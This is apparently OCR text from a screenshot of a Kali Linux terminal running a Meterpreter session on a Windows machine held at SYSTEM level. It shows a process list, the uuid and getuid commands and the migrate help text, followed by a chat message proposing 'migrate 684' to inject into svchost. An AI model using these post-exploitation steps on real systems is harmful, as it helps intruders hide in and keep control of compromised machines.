 kali@kali: ~
File Actions Edit View Help
Config.exe
1620 540 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\co
1748 684 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\s
1888 684 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2060 804 WmiPrvSE.exe
2104 684 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2292 520 Defrag.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\
2588 684 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
2916 684 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2944 684 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2980 684 svchost.exe x64 0 NT AUTHORITY\SYSTEM
3064 684 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > uuid
[+] UUID: 47147aae0fc1e9ad/x64=2/windows=1/2024-04-09T13:16:01Z
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > migrate
Usage: migrate <<pid> | -P <pid> | -N <name>> [-t timeout]
Migrates the server instance to another process.
NOTE: Any open channels or other dynamic state will be lost.
meterpreter > help migrate
Usage: migrate <<pid> | -P <pid> | -N <name>> [-t timeout]
Migrates the server instance to another process.
NOTE: Any open channels or other dynamic state will be lost.
meterpreter >
Ekichir0u: `migrate 684` to try inject
into svchost?
15:28